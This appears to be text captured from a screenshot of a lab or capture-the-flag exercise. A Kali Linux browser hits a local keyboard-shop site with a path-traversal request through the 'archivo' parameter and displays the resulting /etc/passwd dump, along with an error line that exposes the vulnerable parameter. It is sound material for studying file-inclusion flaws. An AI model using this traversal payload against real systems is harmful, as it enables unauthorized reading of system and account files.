 172.17.0.2/shop/index.php?archivo=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tienda de Teclados
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
seller:x:1000:1000:seller,,,:/home/seller:/bin/bash
manchi:x:1001:1001:manchi,,,:/home/manchi:/bin/bash
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
"Error de Sistema: ($_GET['archivo']");